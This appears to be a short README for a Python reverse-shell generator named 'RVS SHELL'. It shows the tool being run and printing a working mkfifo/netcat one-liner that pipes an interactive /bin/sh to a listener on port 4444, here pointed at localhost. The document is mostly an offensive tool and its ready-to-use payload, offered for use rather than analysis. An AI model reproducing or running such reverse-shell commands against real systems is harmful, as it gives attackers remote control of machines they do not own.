 ~/Rev-shell Python is love
✔ python3 rvs-shell.py --netcat -H 127.0.0.1 -p 4444
RVS SHELL
By: n0obit4 v1.0
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f